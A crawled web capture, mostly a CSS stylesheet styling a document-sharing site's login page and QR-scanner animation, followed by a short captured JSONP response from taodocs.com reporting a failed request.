    transform: translate(-50%,-50%);
    overflow: hidden;
    border: 1px solid rgba(0,255,51,.2)
}

.qtd-login-container .qr-scanner .line {
    display: none;
    height: -webkit-calc(100% - 2px);
    height: -moz-calc(100% - 2px);
    height: calc(100% - 2px);
    width: 100%;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(43%,rgba(0,255,51,0)),color-stop(211%,#00b277));
    background: -webkit-linear-gradient(top,rgba(0,255,51,0) 43%,#00b277 211%);
    background: -moz- oldlinear-gradient(top,rgba(0,255,51,0) 43%,#00b277 211%);
    background: linear-gradient(180deg,rgba(0,255,51,0) 43%,#00b277 211%);
    border-bottom: 3px solid #00b277;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-animation: radar-beam .9s infinite;
    -moz-animation: radar-beam .9s infinite;
    animation: radar-beam .9s infinite;
    -webkit-animation-timing-function: cubic-bezier(0.53,0,.43,.99);
    -moz-animation-timing-function: cubic-bezier(0.53,0,.43,.99);
    animation-timing-function: cubic-bezier(0.53,0,.43,.99)
}

.qtd-login-container .qr-scanner .box:after,.qtd-login-container .qr-scanner .box:before,.qtd-login-container .qr-scanner .angle:after,.qtd-login-container .qr-scanner .angle:before {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    border: 2px solid transparent
}

.qtd-login-container .qr-scanner .box:after,.qtd-login-container .qr-scanner .box:before {
    top: 0;
    border-top-color: #00b277
}

.qtd-login-container .qr-scanner .angle:after,.qtd-login-container .qr-scanner .angle:before {
    bottom: 0;
    border-bottom-color: #00b277
}

.qtd-login-container .qr-scanner .box:before,.qtd-login-container .qr-scanner .angle:before {
    left: 0;
    border-left-color: #00b277
}

.qtd-login-container .qr-scanner .box:after,.qtd-login-container .qr-scanner .angle:after {
    right: 0;
    border-right-color: #00b277
}

.qtd-login-container.active {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

@-webkit-keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-moz-keyframes rotate {
    0% {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -moz-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes radar-beam {
    0% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@-moz-keyframes radar-beam {
    0% {
        -moz-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    100% {
        -moz-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes radar-beam {
    0% {
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        transform: translateY(0)
    }
}

.login-container {
    position: relative;
    width: 100%;
    height: auto;
    height: -webkit-calc(100vh - 56px);
    height: -moz-calc(100vh - 56px);
    height: calc(100vh - 56px);
    min-height: 600px;
    background-position: bottom center;
    background-repeat: no-repeat;
    background-color: #F9FFFC;
    padding-top: 128px
}

.login-container .login-page-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 56px
}

.login-container .login-page-content .login-left {
    width: 506px;
    height: 304px;
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1
}

.login-container .login-page-content .login-left>strong {
    width: auto;
    height: 40px;
    font-size: 32px;
    font-weight: 600;
    color: #333;
    line-height: 40px;
    position: relative;
    display: block;
    margin-bottom: 32px
}

.login-container .login-page-content .login-left>strong em {
    position: relative;
    z-index: 2
}

.login-container .login-page-content .login-left>strong:after {
    display: block;
    content: '';
    width: 349px;
    height: 12px;
    background: #B9F0D6;
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    bottom: 0;
    right: 0;
    z-index: 1;
    position: absolute
}

.login-container .login-page-content .login-left p {
    width: 400px;
    height: 40px;
    background: -webkit-linear-gradient(356deg,#EDFCF5 0,#FFF 100%);
    background: -moz- oldlinear-gradient(356deg,#EDFCF5 0,#FFF 100%);
    background: linear-gradient(94deg,#EDFCF5 0,#FFF 100%);
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 10px;
    color: var(--qtd-brand-color-6);
    margin-bottom: 24px
}

.login-container .login-page-content .login-left p>img {
    display: block;
    width: 24px;
    height: 24px;
    margin-right: 8px
}

.login-container .login-page-content .qtd-login-container {
    position: inherit;
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -moz-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    background-color: transparent!important;
    width: 496px
}

.login-container .login-page-content .qtd-login-container .qtd-login-content {
    margin-left: 0!important;
    -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,.2);
    box-shadow: 0 2px 4px 0 rgba(0,0,0,.2)
}

.login-container .login-page-content .qtd-login-container .qtd-login-content .left-box {
    display: none!important
}

.login-container .login-page-content .qtd-login-container .qtd-login-content .right-box {
    -webkit-border-radius: 16px!important;
    border-radius: 16px!important
}

.login-container .login-page-content .qtd-login-container .qtd-login-content .other-login-drop {
    -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,.2);
    box-shadow: 0 2px 4px 0 rgba(0,0,0,.2)
}

.new-login-footer {
    width: 100%;
    height: 56px;
    background: #F5FFFA;
    -webkit-box-shadow: inset 0 1px 0 1px #E8E8E8;
    box-shadow: inset 0 1px 0 1px #E8E8E8;
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    text-align: center;
    line-height: 56px;
    color: #999
}



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://view.taodocs.com/home/IndexTaoDocpdf?from=pc_1072273821&trt=0&furl=EhAyrDghu7I5V@qTAQyO4Vi37Tia@CrS&callback=jQuery1124010844051124268828_1768993341777&_=1768993341778
body_size: 106
content:
jQuery1124010844051124268828_1768993341777({"trt":1,"success":false,"msg":"ing-send","eq":22,"debug":"redis:10.10.100.121:6380->00T1072273821-> wn->65"});